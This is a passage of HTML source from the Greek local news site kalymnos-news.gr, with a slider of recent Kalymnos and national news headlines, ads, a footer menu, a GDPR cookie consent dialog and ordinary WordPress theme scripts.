</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2025/11/%cf%83%cf%85%ce%b3%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b5%cf%81%ce%b7%cf%86%ce%ac%ce%bd%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%b7/"  rel="bookmark" class="td-image-wrap " title="Συγκίνηση και εθνική υπερηφάνεια στην Κίναρο-Τρισάγιο για πεσόντες Αξιωματικούς ΠΝ και τιμή στην κυρά Ειρήνη με πρωτοβουλία Επάρχου ΠΕ Καλύμνου Μανώλη Μουσελλή (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2025/11/viber_image_2025-11-05_17-03-32-353-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2025/11/%cf%83%cf%85%ce%b3%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b5%cf%81%ce%b7%cf%86%ce%ac%ce%bd%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%b7/"  rel="bookmark" title="Συγκίνηση και εθνική υπερηφάνεια στην Κίναρο-Τρισάγιο για πεσόντες Αξιωματικούς ΠΝ και τιμή στην κυρά Ειρήνη με πρωτοβουλία Επάρχου ΠΕ Καλύμνου Μανώλη Μουσελλή (video)">Συγκίνηση και εθνική υπερηφάνεια στην Κίναρο-Τρισάγιο για πεσόντες Αξιωματικούς ΠΝ και τιμή στην κυρά Ειρήνη με πρωτοβουλία Επάρχου ΠΕ Καλύμνου Μανώλη Μουσελλή (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T01:24:26+02:00" >6 Νοεμβρίου, 2025</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2025/11/%cf%83%cf%85%ce%b3%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b5%cf%81%ce%b7%cf%86%ce%ac%ce%bd%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%b7/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2025/11/%ce%bc%ce%b1%ce%bd%cf%8e%ce%bb%ce%b7%cf%82-%ce%b3%cf%81%ce%b1%cf%86%ce%ac%ce%ba%ce%bf%cf%82-%cf%83%cf%84%ce%bf-green-deal-greece-2025-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81/"  rel="bookmark" class="td-image-wrap " title="Μανώλης Γραφάκος στο Green Deal Greece 2025: Λειτουργούν και ολοκληρώνονται έργα άνω των 2 δισ. ευρώ για τη διαχείριση απορριμμάτων σε όλη τη χώρα." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2025/11/grafakos--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα - Κόσμος</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2025/11/%ce%bc%ce%b1%ce%bd%cf%8e%ce%bb%ce%b7%cf%82-%ce%b3%cf%81%ce%b1%cf%86%ce%ac%ce%ba%ce%bf%cf%82-%cf%83%cf%84%ce%bf-green-deal-greece-2025-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81/"  rel="bookmark" title="Μανώλης Γραφάκος στο Green Deal Greece 2025: Λειτουργούν και ολοκληρώνονται έργα άνω των 2 δισ. ευρώ για τη διαχείριση απορριμμάτων σε όλη τη χώρα.">Μανώλης Γραφάκος στο Green Deal Greece 2025: Λειτουργούν και ολοκληρώνονται έργα άνω των 2 δισ. ευρώ για τη διαχείριση απορριμμάτων σε όλη τη χώρα.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T19:15:01+02:00" >5 Νοεμβρίου, 2025</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2025/11/%ce%bc%ce%b1%ce%bd%cf%8e%ce%bb%ce%b7%cf%82-%ce%b3%cf%81%ce%b1%cf%86%ce%ac%ce%ba%ce%bf%cf%82-%cf%83%cf%84%ce%bf-green-deal-greece-2025-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2025/11/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%bf%cf%83-%ce%b5%cf%81%ce%bc%ce%b7%cf%83-%cf%83%cf%84%ce%b7-%ce%b3%cf%81/"  rel="bookmark" class="td-image-wrap " title="Δρομολόγια του &#8220;ΟΛΥΜΠΙΟΣ ΕΡΜΗΣ&#8221; στη γραμμή Κάλυμνος-Μαστιχάρι από 6-9 Νοεμβρίου 2025" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2025/11/ermismasti--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2025/11/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%bf%cf%83-%ce%b5%cf%81%ce%bc%ce%b7%cf%83-%cf%83%cf%84%ce%b7-%ce%b3%cf%81/"  rel="bookmark" title="Δρομολόγια του &#8220;ΟΛΥΜΠΙΟΣ ΕΡΜΗΣ&#8221; στη γραμμή Κάλυμνος-Μαστιχάρι από 6-9 Νοεμβρίου 2025">Δρομολόγια του &#8220;ΟΛΥΜΠΙΟΣ ΕΡΜΗΣ&#8221; στη γραμμή Κάλυμνος-Μαστιχάρι από 6-9 Νοεμβρίου 2025</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T16:19:37+02:00" >5 Νοεμβρίου, 2025</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2025/11/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%bf%cf%83-%ce%b5%cf%81%ce%bc%ce%b7%cf%83-%cf%83%cf%84%ce%b7-%ce%b3%cf%81/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2025/11/%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%bd%ce%bf%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%b5%ce%af%ce%bf-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5-%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Αγιασμός στο Νοσοκομείο Καλύμνου με αφορμή την ανάληψη καθηκόντων του νέου Διοικητή Παντελή Κόγκα (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2025/11/agiasmos-noso--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2025/11/%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%bd%ce%bf%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%b5%ce%af%ce%bf-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5-%ce%b1/"  rel="bookmark" title="Αγιασμός στο Νοσοκομείο Καλύμνου με αφορμή την ανάληψη καθηκόντων του νέου Διοικητή Παντελή Κόγκα (video)">Αγιασμός στο Νοσοκομείο Καλύμνου με αφορμή την ανάληψη καθηκόντων του νέου Διοικητή Παντελή Κόγκα (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T15:33:13+02:00" >5 Νοεμβρίου, 2025</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2025/11/%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%bd%ce%bf%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%b5%ce%af%ce%bf-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5-%ce%b1/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 690c445d201e9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"70957","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"3315ac6909"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
